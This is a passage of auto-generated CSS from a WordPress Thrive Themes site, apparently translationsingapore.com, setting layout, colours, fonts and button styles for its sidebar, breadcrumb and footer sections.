.tve-theme-68 .sidebar-section :not(#tve) [data-css="tve-u-172dc03e2dd"]:hover textarea, :not(#tve) .tve-theme-68 .sidebar-section :not(#tve) [data-css="tve-u-172dc03e2dd"]:hover ::placeholder { color: var(--tve-color, var(--tcb-skin-color-3)) !important; --tcb-applied-color:var$(--tcb-skin-color-3) !important; }:not(#tve) .tve-theme-68 .sidebar-section [data-css="tve-u-172dc03e2dd"]:hover { --tve-color:var(--tcb-skin-color-3) !important; }:not(#tve) .tve-theme-68 .sidebar-section :not(#tve) [data-css="tve-u-172dc03e2dd"]:hover input, :not(#tve) .tve-theme-68 .sidebar-section :not(#tve) [data-css="tve-u-172dc03e2dd"]:hover select, :not(#tve) .tve-theme-68 .sidebar-section :not(#tve) [data-css="tve-u-172dc03e2dd"]:hover textarea { background-color: rgb(249, 249, 249) !important; }:not(#tve) .tve-theme-68 .sidebar-section [data-css="tve-u-172dc03e2dd"] input, :not(#tve) .tve-theme-68 .sidebar-section [data-css="tve-u-172dc03e2dd"] select, :not(#tve) .tve-theme-68 .sidebar-section [data-css="tve-u-172dc03e2dd"] textarea { background-color: rgb(248, 248, 248) !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-172dc0acc2e"] { margin-bottom: 60px !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-172dc0b3b1e"] { margin-bottom: 0px !important; }:not(#tve) .tve-theme-68 .sidebar-section [data-css="tve-u-172dc0b4589"] { font-weight: var(--g-bold-weight, bold) !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-172dc0bb92c"] .tve_social_items { font-size: 8px !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-17300ac8dc8"] { margin-bottom: 10px !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-172dc0bb92c"] { margin-bottom: 0px !important; }.tve-theme-68 .content-section [data-css="tve-u-17309be5366"] { padding-left: 27px !important; }:not(#tve) .tve-theme-68 .content-section [data-css="tve-u-17309bf6363"] { padding-bottom: 7px !important; margin-bottom: 0px !important; }.tve-theme-69 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; --bottom-background-width:100%; }.tve-theme-69 .content-section .section-content { padding: 20px 10px 0px !important; }.tve-theme-69 .main-container { padding: 10px !important; }.tve-theme-69 .content-section [data-css="tve-u-173044faf42"] .thrive-breadcrumb-path a { font-size: var(--tve-font-size, 11px) !important; text-transform: var(--tve-text-transform, none) !important; font-weight: var(--tve-font-weight, var(--g-regular-weight, normal) ) !important; letter-spacing: var(--tve-letter-spacing, 2px) !important; }.tve-theme-69 .content-section [data-css="tve-u-173044faf42"] .thrive-breadcrumb-path { --tve-font-size:11px; --tve-text-transform:none; --tve-font-weight:var(--g-regular-weight, normal) ; --tve-letter-spacing:2px; }.tve-theme-69 .content-section [data-css="tve-u-173044faf42"] .thrive-breadcrumb-leaf span { font-size: var(--tve-font-size, 11px) !important; text-transform: var(--tve-text-transform, none) !important; letter-spacing: var(--tve-letter-spacing, 2px) !important; }.tve-theme-69 .content-section [data-css="tve-u-173044faf42"] .thrive-breadcrumb-leaf { --tve-font-size:11px; --tve-text-transform:none; --tve-letter-spacing:2px; }:not(#tve) .tve-theme-69 .content-section [data-css="tve-u-173044faf42"] .thrive-breadcrumb-separator { font-size: 11px !important; width: 11px !important; height: 11px !important; }.tve-theme-69 .content-section [data-css="tve-u-173044faf42"] { padding-bottom: 0px !important; margin-bottom: -13px !important; }.tve-theme-69 .sidebar-section .section-background { border: medium none; background-color: transparent !important; background-image: none !important; }.tve-theme-69 .sidebar-section .section-content { text-align: center; padding: 20px 10px !important; }.tve-theme-69 .sidebar-section { margin: 0px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-1725ba1e54e"] { border-radius: 0px; overflow: hidden; background-color: var(--tcb-skin-color-0) !important; background-image: linear-gradient(rgba(255, 255, 255, 0.86), rgba(255, 255, 255, 0.86)), url("https://www.translationsingapore.com/wp-content/uploads/thrive-theme/images/WooCommerce_Course12_02-1.jpg") !important; border: none !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-1725ba26717"] { min-height: 300px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-1725bac5eae"] { padding: 20px !important; margin-bottom: 40px !important; margin-top: 40px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-17299e2a9f4"] { border-radius: 0px; overflow: hidden; background-image: linear-gradient(rgba(255, 255, 255, 0.58), rgba(255, 255, 255, 0.58)), url("https://www.translationsingapore.com/wp-content/uploads/thrive-theme/images/WooCommerce-Sidebar-texture02.jpg") !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; background-color: rgb(255, 255, 255) !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-17299e35340"] { min-height: 350px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-17299e48a73"] > .tve-cb { display: flex; justify-content: center; flex-direction: column; }.tve-theme-69 .sidebar-section [data-css="tve-u-17299e48a73"] { margin-bottom: 40px !important; margin-top: 0px !important; padding-top: 20px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-1729f03f1b4"] { top: 0px; left: 0px; overflow: hidden; padding: 1px !important; border-top: none !important; border-right: 1px solid rgba(255, 255, 255, 0.2) !important; border-bottom: 1px solid rgba(255, 255, 255, 0.2) !important; border-left: 1px solid rgba(255, 255, 255, 0.2) !important; border-image: initial !important; background-color: transparent !important; margin-bottom: 20px !important; background-image: none !important; border-radius: 0px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b75dd6ca"] { margin-bottom: 20px !important; padding: 0px !important; border: none !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b76407f7"] { letter-spacing: 1px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 14px !important; font-weight: var(--g-regular-weight, normal) !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b76497d1"] { padding-bottom: 0px !important; margin-bottom: 0px !important; font-weight: var(--g-regular-weight, normal) !important; color: var(--tcb-skin-color-3) !important; --tcb-applied-color:var$(--tcb-skin-color-3) !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b7671fb8"] { letter-spacing: 1px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 14px !important; font-weight: var(--g-bold-weight, bold) !important; background-color: transparent !important; color: var(--tcb-skin-color-3) !important; --tcb-applied-color:var$(--tcb-skin-color-3) !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b767844c"] .tve_social_items { font-size: 10px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b767844c"] { float: none; margin: 0px auto !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b767af6c"] { margin-bottom: 20px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b795acfa"] { padding: 12px !important; margin-bottom: 8px !important; margin-top: 0px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b796bfd4"] { background-color: transparent !important; border-top: none !important; border-right: none !important; border-bottom: 1px solid rgba(0, 0, 0, 0.06) !important; border-left: none !important; border-image: initial !important; background-image: none !important; }:not(#tve) .tve-theme-69 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] p, :not(#tve) .tve-theme-69 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] li, :not(#tve) .tve-theme-69 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] blockquote, :not(#tve) .tve-theme-69 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] address, :not(#tve) .tve-theme-69 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] .tcb-plain-text, :not(#tve) .tve-theme-69 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] label, :not(#tve) .tve-theme-69 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] h1, :not(#tve) .tve-theme-69 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] h2, :not(#tve) .tve-theme-69 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] h3, :not(#tve) .tve-theme-69 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] h4, :not(#tve) .tve-theme-69 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] h5, :not(#tve) .tve-theme-69 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] h6 { color: var(--tve-color, var(--tcb-skin-color-3)); --tcb-applied-color:var$(--tcb-skin-color-3); }.tve-theme-69 .sidebar-section [data-css="tve-u-172b796cc0a"] { --tve-color:var(--tcb-skin-color-3); --tve-font-size:11px; --tve-line-height:1.4em; text-align: left; }:not(#tve) .tve-theme-69 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] p, :not(#tve) .tve-theme-69 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] li, :not(#tve) .tve-theme-69 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] blockquote, :not(#tve) .tve-theme-69 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] address, :not(#tve) .tve-theme-69 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] .tcb-plain-text, :not(#tve) .tve-theme-69 .sidebar-section .thrv-content-box [data-css="tve-u-172b796cc0a"] label { font-size: var(--tve-font-size, 11px); line-height: var(--tve-line-height, 1.4em); }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b7ae0f29"] { letter-spacing: 1px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 11px !important; text-transform: capitalize !important; font-weight: var(--g-bold-weight, bold) !important; line-height: 1.4em !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b7ca12b5"] { font-size: 22px; width: 22px; height: 22px; border-radius: 0px; overflow: hidden; border: none; float: none; z-index: 3; position: relative; padding: 1px !important; margin: 0px auto 4px !important; background-color: transparent !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b7ca12b5"] > :first-child { color: var(--tcb-skin-color-3); }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b7e61433"] { padding-bottom: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b7e67c6b"] { padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 44px !important; font-weight: var(--g-bold-weight, bold) !important; line-height: 1.1em !important; color: var(--tcb-skin-color-18) !important; --tcb-applied-color:var$(--tcb-skin-color-18) !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b7e77368"] { width: 117px; position: absolute; top: 34px; right: 0px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b7e7f1ec"] { margin-top: 20px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b7e89de8"] input, :not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b7e89de8"] select, :not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b7e89de8"] textarea { border-radius: 0px; overflow: hidden; border-top: none; border-right: none; border-bottom: 1px solid rgba(255, 255, 255, 0.3); border-left: none; border-image: initial; background-color: rgb(255, 255, 255) !important; padding: 20px !important; margin-top: 0px !important; margin-bottom: 10px !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b7e89de8"] input, :not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b7e89de8"] select, :not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b7e89de8"] textarea, :not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b7e89de8"] ::placeholder { --tcb-applied-color:var$(--tcb-skin-color-3); text-align: center; font-size: var(--tve-font-size, 12px); letter-spacing: var(--tve-letter-spacing, 2px); color: var(--tve-color, var(--tcb-skin-color-3)) !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b7e89de8"] { --tve-color:var(--tcb-skin-color-3); --tve-font-size:12px; --tve-letter-spacing:2px; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b7f46a9b"] { max-width: 22.1%; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b7f46ae4"] { max-width: 77.9%; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b7f47c1c"] { padding: 0px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b7f47fad"] { margin: 0px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b7f47c1c"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b807f08b"] { padding: 12px !important; margin-bottom: 8px !important; margin-top: 0px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b80c85b7"] { margin-bottom: 22px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b80e7163"] { font-size: 22px; width: 22px; height: 22px; border-radius: 0px; overflow: hidden; border: none; float: none; z-index: 3; position: relative; padding: 1px !important; margin: 0px auto 4px !important; background-color: transparent !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b80e7163"] > :first-child { color: var(--tcb-skin-color-3); }.tve-theme-69 .sidebar-section [data-css="tve-u-172b80e7ca1"] { font-size: 22px; width: 22px; height: 22px; border-radius: 0px; overflow: hidden; border: none; float: none; z-index: 3; position: relative; padding: 1px !important; margin: 0px auto 4px !important; background-color: transparent !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b80e7ca1"] > :first-child { color: var(--tcb-skin-color-3); }.tve-theme-69 .sidebar-section [data-css="tve-u-172b80e88dd"] { font-size: 22px; width: 22px; height: 22px; border-radius: 0px; overflow: hidden; border: none; float: none; z-index: 3; position: relative; padding: 1px !important; margin: 0px auto 4px !important; background-color: transparent !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b80e88dd"] > :first-child { color: var(--tcb-skin-color-3); }.tve-theme-69 .sidebar-section [data-css="tve-u-172b80eb02b"] { max-width: 22.3%; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b80eb02e"] { max-width: 77.7%; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b80eb868"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b80ec7d4"] { max-width: 22.1%; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b80ec7d8"] { max-width: 77.9%; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b811e07d"] { padding: 0px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b811e07d"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b811fbfb"] { padding: 0px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b811fbfb"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b8121103"] { padding: 0px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b8121103"] > .tcb-flex-col > .tcb-col { justify-content: center; }:not(#tve) .tve-theme-69 .sidebar-section :not(#tve) [data-css="tve-u-172b7e89de8"]:hover input, :not(#tve) .tve-theme-69 .sidebar-section :not(#tve) [data-css="tve-u-172b7e89de8"]:hover select, :not(#tve) .tve-theme-69 .sidebar-section :not(#tve) [data-css="tve-u-172b7e89de8"]:hover textarea { background-color: rgba(255, 255, 255, 0.9) !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b82bbf64"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; line-height: 1.5em !important; font-size: 9px !important; text-transform: uppercase !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b82bbf67"] { padding-bottom: 0px !important; margin-bottom: 0px !important; line-height: 1.5em !important; font-size: 29px !important; text-transform: uppercase !important; color: var(--tcb-skin-color-13) !important; --tcb-applied-color:var$(--tcb-skin-color-13) !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b82c3483"] .tcb-button-link { border-radius: 100px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); background-color: var(--tcb-local-color-9bd08) !important; padding: 18px 22px !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b82c3483"] .tcb-button-link { font-size: var(--tve-font-size, 16px) !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b82c3483"] { --tve-font-size:16px; --tve-font-weight:var(--g-bold-weight, bold); --tve-letter-spacing:2px; --tcb-local-color-1bda9:rgb(19, 114, 211); --tve-color:rgb(255, 255, 255); float: none; --tcb-local-color-9bd08:var(--tcb-skin-color-0) !important; margin: 0px auto !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b82c3483"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); color: var(--tve-color, rgb(255, 255, 255)); --tcb-applied-color:rgb(255, 255, 255); }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b82c3483"]:hover .tcb-button-link { background-color: var(--tcb-local-color-9bd08) !important; background-image: linear-gradient(rgba(255, 255, 255, 0.06), rgba(255, 255, 255, 0.06)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b82d4946"] { font-size: 20px; margin-left: auto; margin-right: auto; width: 20px; height: 20px; box-shadow: 0px 7px 15px 0px var(--tcb-skin-color-19); border-radius: 53px; overflow: hidden; margin-top: 0px !important; margin-bottom: 20px !important; padding: 20px !important; background-color: rgb(255, 255, 255) !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b82d4946"] > :first-child { color: var(--tcb-skin-color-18); }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b82ea868"] { padding-bottom: 0px !important; margin-bottom: 0px !important; color: var(--tcb-skin-color-3) !important; --tcb-applied-color:var$(--tcb-skin-color-3) !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b844d989"] { background-color: transparent !important; border-top: none !important; border-right: none !important; border-bottom: 1px solid rgba(0, 0, 0, 0.06) !important; border-left: none !important; border-image: initial !important; background-image: none !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b845fabb"] { background-color: transparent !important; border-top: none !important; border-right: none !important; border-bottom: 1px solid rgba(0, 0, 0, 0.06) !important; border-left: none !important; border-image: initial !important; background-image: none !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b846645f"] { background-color: transparent !important; border-top: none !important; border-right: none !important; border-bottom: 1px solid rgba(0, 0, 0, 0.06) !important; border-left: none !important; border-image: initial !important; background-image: none !important; }:not(#tve) .tve-theme-69 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] p, :not(#tve) .tve-theme-69 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] li, :not(#tve) .tve-theme-69 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] blockquote, :not(#tve) .tve-theme-69 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] address, :not(#tve) .tve-theme-69 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] .tcb-plain-text, :not(#tve) .tve-theme-69 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] label, :not(#tve) .tve-theme-69 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] h1, :not(#tve) .tve-theme-69 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] h2, :not(#tve) .tve-theme-69 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] h3, :not(#tve) .tve-theme-69 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] h4, :not(#tve) .tve-theme-69 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] h5, :not(#tve) .tve-theme-69 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] h6 { color: var(--tve-color, var(--tcb-skin-color-3)); --tcb-applied-color:var$(--tcb-skin-color-3); }.tve-theme-69 .sidebar-section [data-css="tve-u-172b846ec4c"] { --tve-color:var(--tcb-skin-color-3); --tve-font-size:11px; --tve-line-height:1.4em; text-align: left; --tve-text-transform:uppercase; }:not(#tve) .tve-theme-69 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] p, :not(#tve) .tve-theme-69 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] li, :not(#tve) .tve-theme-69 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] blockquote, :not(#tve) .tve-theme-69 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] address, :not(#tve) .tve-theme-69 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] .tcb-plain-text, :not(#tve) .tve-theme-69 .sidebar-section .thrv-content-box [data-css="tve-u-172b846ec4c"] label { font-size: var(--tve-font-size, 11px); line-height: var(--tve-line-height, 1.4em); }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b846ec4c"] p, :not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b846ec4c"] li, :not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b846ec4c"] blockquote, :not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b846ec4c"] address, :not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b846ec4c"] .tcb-plain-text, :not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b846ec4c"] label, :not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b846ec4c"] h1, :not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b846ec4c"] h2, :not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b846ec4c"] h3, :not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b846ec4c"] h4, :not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b846ec4c"] h5, :not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b846ec4c"] h6 { text-transform: var(--tve-text-transform, uppercase); }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b8471547"] { letter-spacing: 1px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-weight: var(--g-bold-weight, bold) !important; text-transform: capitalize !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b8473d8f"] { max-width: 22.1%; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b8473d92"] { max-width: 77.9%; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b84c4df1"] { width: 1000px; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b7e77368"] img { filter: grayscale(0%) blur(0px) brightness(100%) sepia(0%) invert(100%) saturate(100%) contrast(100%) hue-rotate(0deg); opacity: 0.2; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b8587465"] { float: none; max-width: 124px; margin-left: auto !important; margin-right: auto !important; z-index: 8 !important; margin-bottom: 30px !important; }:not(#tve) .tve-theme-69 .sidebar-section :not(#tve) [data-css="tve-u-172b7e89de8"]:hover input, :not(#tve) .tve-theme-69 .sidebar-section :not(#tve) [data-css="tve-u-172b7e89de8"]:hover select, :not(#tve) .tve-theme-69 .sidebar-section :not(#tve) [data-css="tve-u-172b7e89de8"]:hover textarea, :not(#tve) .tve-theme-69 .sidebar-section :not(#tve) [data-css="tve-u-172b7e89de8"]:hover ::placeholder { color: var(--tve-color, var(--tcb-skin-color-3)) !important; --tcb-applied-color:var$(--tcb-skin-color-3) !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b7e89de8"]:hover { --tve-color:var(--tcb-skin-color-3) !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b8598fb7"] .tcb-button-link { border-radius: 100px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); background-color: var(--tcb-local-color-9bd08) !important; padding: 16px !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b8598fb7"] .tcb-button-link { font-size: var(--tve-font-size, 11px) !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-172b8598fb7"] { --tve-font-size:11px; --tve-font-weight:var(--g-bold-weight, bold); --tve-letter-spacing:2px; --tcb-local-color-1bda9:rgb(19, 114, 211); --tve-color:rgb(255, 255, 255); float: none; --tve-text-transform:uppercase; --tcb-local-color-9bd08:var(--tcb-skin-color-0) !important; margin: 0px auto !important; }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b8598fb7"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); color: var(--tve-color, rgb(255, 255, 255)); --tcb-applied-color:rgb(255, 255, 255); text-transform: var(--tve-text-transform, uppercase); }:not(#tve) .tve-theme-69 .sidebar-section [data-css="tve-u-172b8598fb7"]:hover .tcb-button-link { background-color: var(--tcb-local-color-9bd08) !important; background-image: linear-gradient(rgba(255, 255, 255, 0.06), rgba(255, 255, 255, 0.06)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-1725bac5eae"] > .tve-cb { justify-content: center; display: flex; flex-direction: column; }.tve-theme-69 .sidebar-section [data-css="tve-u-17300a709f7"] { margin: 0px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-17300a72740"] { margin: 0px !important; }.tve-theme-69 .sidebar-section [data-css="tve-u-17300a79b1e"] { padding: 12px !important; margin-bottom: 8px !important; margin-top: 0px !important; }.tve-theme-69 .bottom-section .section-background { background-color: var(--tcb-skin-color-2) !important; background-image: none !important; }.tve-theme-69 .bottom-section .section-content { justify-content: center; display: flex; flex-direction: column; min-height: 130px !important; padding: 20px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-172f0121a55"] { margin-left: -20px; padding: 0px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-172f0121a57"] { margin-top: 0px !important; margin-bottom: 0px !important; background-color: transparent !important; }.tve-theme-69 .bottom-section [data-css="tve-u-172f0121a5e"] { max-width: 25.1%; }.tve-theme-69 .bottom-section [data-css="tve-u-172f0121a62"] { max-width: 24.9%; }.tve-theme-69 .bottom-section [data-css="tve-u-172f02823f6"] { max-width: 25%; }.tve-theme-69 .bottom-section [data-css="tve-u-172f0349550"] { font-size: 34px; width: 34px; height: 34px; border-radius: 0px; overflow: hidden; border: none; padding: 1px !important; margin-top: 0px !important; margin-bottom: 0px !important; background-color: transparent !important; }:not(#tve) .tve-theme-69 .bottom-section [data-css="tve-u-172f0349550"] > :first-child { color: var(--tcb-skin-color-0); }:not(#tve) .tve-theme-69 .bottom-section [data-css="tve-u-172f03d7ad8"] { letter-spacing: 0px; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: capitalize !important; font-size: 16px !important; color: var(--tcb-skin-color-4) !important; --tcb-applied-color:var$(--tcb-skin-color-4) !important; font-weight: var(--g-bold-weight, bold) !important; line-height: 1.6em !important; }.tve-theme-69 .bottom-section [data-css="tve-u-172f03e133e"] { position: relative !important; padding: 0px !important; }:not(#tve) .tve-theme-69 .bottom-section [data-css="tve-u-172f03e596c"] { letter-spacing: 1px; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: uppercase !important; font-size: 9px !important; color: rgba(0, 0, 0, 0.5) !important; --tcb-applied-color:rgba(0, 0, 0, 0.5) !important; font-weight: var(--g-bold-weight, bold) !important; line-height: 1.6em !important; }.tve-theme-69 .bottom-section [data-css="tve-u-172f0121a55"] > .tcb-flex-col { padding-left: 20px; }.tve-theme-69 .bottom-section [data-css="tve-u-172f0448dd6"] { max-width: 18.5%; }.tve-theme-69 .bottom-section [data-css="tve-u-172f0448e00"] { max-width: 81.5%; }.tve-theme-69 .bottom-section [data-css="tve-u-172f044ae30"] { padding: 0px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-172f044b119"] { margin: 0px !important; }.tve-theme-69 .bottom-section [data-css="tve-u-172f044ae30"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-69 .bottom-section [data-css="tve-u-172f04a8abc"] { font-size: 34px; width: 34px; height: 34px; border-radius: 0px; overflow: hidden; border: none; padding: 1px !important; margin-top: 0px !important; margin-bottom: 0px !important; background-color: transparent !important; }:not(#tve) .tve-theme-69 .bottom-section [data-css="tve-u-172f04a8abc"] > :first-child { color: var(--tcb-skin-color-0); }.tve-theme-69 .bottom-section [data-css="tve-u-172f04bd161"] { font-size: 34px; width: 34px; height: 34px; border-radius: 0px; overflow: hidden; border: none; padding: 1px !important; margin-top: 0px !important; margin-bottom: 0px !important; background-color: transparent !important; }:not(#tve) .tve-theme-69 .bottom-section [data-css="tve-u-172f04bd161"] > :first-child { color: var(--tcb-skin-color-0); }:not(#tve) .tve-theme-69 .bottom-section [data-css="tve-u-172f04c2dbf"] { letter-spacing: 0px; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: capitalize !important; font-size: 16px !important; color: var(--tcb-skin-color-4) !important; --tcb-applied-color:var$(--tcb-skin-color-4) !important; font-weight: var(--g-bold-weight, bold) !important; line-height: 1.6em !important; }:not(#tve) .tve-theme-69 .bottom-section [data-css="tve-u-172f04c38b5"] { letter-spacing: 0px; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: capitalize !important; font-size: 16px !important; color: var(--tcb-skin-color-4) !important; --tcb-applied-color:var$(--tcb-skin-color-4) !important; font-weight: var(--g-bold-weight, bold) !important; line-height: 1.6em !important; }.tve-theme-69 .bottom-section [data-css="tve-u-172f04c6682"] { padding: 1px !important; 